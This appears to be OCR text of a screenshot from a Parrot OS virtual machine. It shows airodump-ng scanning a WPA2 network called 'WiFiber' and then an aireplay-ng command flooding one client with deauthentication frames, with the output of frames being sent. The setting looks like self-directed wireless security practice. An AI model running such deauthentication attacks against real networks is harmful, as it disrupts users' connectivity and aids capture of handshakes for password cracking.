 parrot (before new go installation) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 12 s ][ 2021-10-16 11:17
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
7C:A9:6B:26:C9:B5 -26 100 120 12 0 2 270 WPA2 CCMP PSK WiFiber
BSSID STATION PWR Rate Lost Frames Probe
7C:A9:6B:26:C9:B5 E0:DC:FF:88:D4:16 -34 0e- 1e 6645 154
7C:A9:6B:26:C9:B5 DC:F5:05:C0:EF:31 -34 0 - 1 0 21
7C:A9:6B:26:C9:B5 E0:DC:FF:83:33:F4 -46 0e- 6e 0 6
[root@parrot]─[/home/osboxes]
#aireplay-ng wlan0 -a 7C:A9:6B:26:C9:B5 -c E0:DC:FF:88:D4:16 --deauth 100000
11:19:10 Waiting for beacon frame (BSSID: 7C:A9:6B:26:C9:B5) on channel 2
11:19:11 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [ 7|52 ACKs]
11:19:11 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [ 3|46 ACKs]
11:19:12 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [10|54 ACKs]
11:19:12 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [10|56 ACKs]
11:19:13 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [ 0|71 ACKs]
11:19:14 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [ 1|70 ACKs]
11:19:14 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [ 0|70 ACKs]
11:19:15 Sending 64 directed DeAuth (code 7). STMAC: [E0:DC:FF:88:D4:16] [ 0|34 ACKs]
Home
Trash
binary exploitation
rickandmorty.jpeg
WiFi Exploitation
Menu Parrot Terminal
20:49
Sat, 16 Oct
61%
Wi-Fi
WiFiber
DIRECT-OpMASKEDMANm...
More settings Done